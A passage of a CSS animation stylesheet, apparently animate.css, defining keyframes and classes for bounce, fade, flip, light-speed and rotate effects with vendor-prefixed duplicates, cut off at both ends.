  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0); }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0); }

  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0); }

  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0); }

  to {
    -webkit-transform: none;
    transform: none; } }

@keyframes bounceInDown {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0); }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0); }

  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0); }

  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0); }

  to {
    -webkit-transform: none;
    transform: none; } }

.bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown; }

@-webkit-keyframes bounceInLeft {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0); }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0); }

  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0); }

  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0); }

  to {
    -webkit-transform: none;
    transform: none; } }

@keyframes bounceInLeft {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0); }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0); }

  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0); }

  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0); }

  to {
    -webkit-transform: none;
    transform: none; } }

.bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft; }

@-webkit-keyframes bounceInRight {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }

  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0); }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0); }

  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0); }

  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0); }

  to {
    -webkit-transform: none;
    transform: none; } }

@keyframes bounceInRight {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }

  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0); }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0); }

  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0); }

  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0); }

  to {
    -webkit-transform: none;
    transform: none; } }

.bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight; }

@-webkit-keyframes bounceInUp {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }

  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0); }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0); }

  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0); }

  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0); }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

@keyframes bounceInUp {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }

  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0); }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0); }

  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0); }

  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0); }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

.bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp; }

@-webkit-keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9); }

  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1); }

  to {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); } }

@keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9); }

  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1); }

  to {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); } }

.bounceOut {
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut; }

@-webkit-keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0); }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0); }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); } }

@keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0); }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0); }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); } }

.bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown; }

@-webkit-keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0); }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); } }

@keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0); }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); } }

.bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft; }

@-webkit-keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0); }

  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); } }

@keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0); }

  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); } }

.bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight; }

@-webkit-keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0); }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0); }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); } }

@keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0); }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0); }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); } }

.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp; }

@-webkit-keyframes fadeIn {
  from {
    opacity: 0; }

  to {
    opacity: 1; } }

@keyframes fadeIn {
  from {
    opacity: 0; }

  to {
    opacity: 1; } }

.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn; }

@-webkit-keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown; }

@-webkit-keyframes fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig; }

@-webkit-keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft; }

@-webkit-keyframes fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig; }

@-webkit-keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight; }

@-webkit-keyframes fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig; }

@-webkit-keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp; }

@-webkit-keyframes fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig; }

@-webkit-keyframes fadeOut {
  from {
    opacity: 1; }

  to {
    opacity: 0; } }

@keyframes fadeOut {
  from {
    opacity: 1; }

  to {
    opacity: 0; } }

.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut; }

@-webkit-keyframes fadeOutDown {
  from {
    opacity: 1; }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); } }

@keyframes fadeOutDown {
  from {
    opacity: 1; }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); } }

.fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown; }

@-webkit-keyframes fadeOutDownBig {
  from {
    opacity: 1; }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); } }

@keyframes fadeOutDownBig {
  from {
    opacity: 1; }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); } }

.fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig; }

@-webkit-keyframes fadeOutLeft {
  from {
    opacity: 1; }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); } }

@keyframes fadeOutLeft {
  from {
    opacity: 1; }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); } }

.fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft; }

@-webkit-keyframes fadeOutLeftBig {
  from {
    opacity: 1; }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); } }

@keyframes fadeOutLeftBig {
  from {
    opacity: 1; }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); } }

.fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig; }

@-webkit-keyframes fadeOutRight {
  from {
    opacity: 1; }

  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); } }

@keyframes fadeOutRight {
  from {
    opacity: 1; }

  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); } }

.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight; }

@-webkit-keyframes fadeOutRightBig {
  from {
    opacity: 1; }

  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); } }

@keyframes fadeOutRightBig {
  from {
    opacity: 1; }

  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); } }

.fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig; }

@-webkit-keyframes fadeOutUp {
  from {
    opacity: 1; }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }

@keyframes fadeOutUp {
  from {
    opacity: 1; }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }

.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp; }

@-webkit-keyframes fadeOutUpBig {
  from {
    opacity: 1; }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); } }

@keyframes fadeOutUpBig {
  from {
    opacity: 1; }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); } }

.fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig; }

@-webkit-keyframes flip {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

@keyframes flip {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

.animated.flip {
  -webkit-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-animation-name: flip;
  animation-name: flip; }

@-webkit-keyframes flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0; }

  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1; }

  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg); }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); } }

@keyframes flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0; }

  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1; }

  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg); }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); } }

.flipInX {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  animation-name: flipInX; }

@-webkit-keyframes flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0; }

  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1; }

  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg); }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); } }

@keyframes flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0; }

  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1; }

  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg); }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); } }

.flipInY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  animation-name: flipInY; }

@-webkit-keyframes flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); }

  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1; }

  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0; } }

@keyframes flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); }

  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1; }

  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0; } }

.flipOutX {
  -webkit-animation-name: flipOutX;
  animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important; }

@-webkit-keyframes flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); }

  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1; }

  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0; } }

@keyframes flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); }

  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1; }

  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0; } }

.flipOutY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
  animation-name: flipOutY; }

@-webkit-keyframes lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0; }

  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1; }

  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1; }

  to {
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

@keyframes lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0; }

  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1; }

  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1; }

  to {
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

.lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
  animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out; }

@-webkit-keyframes lightSpeedOut {
  from {
    opacity: 1; }

  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0; } }

@keyframes lightSpeedOut {
  from {
    opacity: 1; }

  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0; } }

.lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
  animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in; }

@-webkit-keyframes rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0; }

  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

@keyframes rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0; }

  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

.rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn; }

@-webkit-keyframes rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

@keyframes rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft; }

@-webkit-keyframes rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; }

  to {
    -webkit-transform-origin: right bottom;
